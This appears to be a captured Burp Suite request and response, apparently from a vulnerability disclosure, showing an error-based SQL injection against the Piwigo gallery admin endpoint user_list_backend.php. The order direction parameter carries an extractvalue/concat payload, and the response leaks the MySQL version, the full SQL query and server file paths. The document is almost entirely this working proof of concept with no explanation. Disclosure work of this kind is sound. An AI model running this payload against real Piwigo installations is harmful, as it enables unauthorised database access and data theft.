 5 ×
+
Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 POST /admin/user_list_backend.php HTTP/1.1
2 Host: piwigo
3 Content-Length: 1652
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Origin: http://piwigo
10 Referer: http://piwigo/admin.php?page=user_list
11 Accept-Encoding: gzip, deflate, br
12 Cookie: pwg_id=dc56cf448ejur912fatj4uc0t1
13 Connection: keep-alive
14
15 draw=1&columns%5B0%5D%5Bdata%5D=0&columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=true&
columns%5B0%5D%5Borderable%5D=true&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B1%5D%5Bdata%5D=1&columns%5B1%5D%5Bname%5D=&
columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=2&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true&
columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=3&columns%5B3%5D%5Bname%5D=&
columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=4&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=true&
columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D=5&columns%5B5%5D%5Bname%5D=&
columns%5B5%5D%5Bsearchable%5D=true&columns%5B5%5D%5Borderable%5D=true&
columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B6%5D%5Bdata%5D=6&columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&
columns%5B6%5D%5Borderable%5D=true&columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&order%5B0%5D%5Bcolumn%5D=0&order%5B0%5D%5Bdir%5D=
asc,+extractvalue('',concat('>',version()))&start=0&length=10&search%5Bvalue%5D=&search%5Bregex%5D=false&
pwg_token=901aea9319abcdb5cf300733c523a8ad
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 30 Aug 2024 17:25:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 807
11
12 <pre>
<br />
13 <b>
Warning
</b>
: [mysql error 1105] XPATH syntax error: '>8.0.18'
14
15 SELECT SQL_CALC_FOUND_ROWS id, username, status, mail_address, recent_period, level, registration_date
16 FROM piwigo_users INNER JOIN piwigo_user_infos AS ui ON id = ui.user_id
17
18 ORDER BY id asc, extractvalue('',concat('>',version()))
19 LIMIT 0, 10
20 in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
864
</b>
<br />
21 </pre>
<br />
22 <b>
Fatal error
</b>
: Uncaught Error: Call to a member function fetch_array() on bool in
/config/www/gallery/include/dblayer/functions_mysqli.inc.php:223
23 Stack trace:
24 #0 /config/www/gallery/admin/user_list_backend.php(204): pwg_db_fetch_array()
25 #1 {main}
26 thrown in <b>
/config/www/gallery/include/dblayer/functions_mysqli.inc.php
</b>
on line <b>
223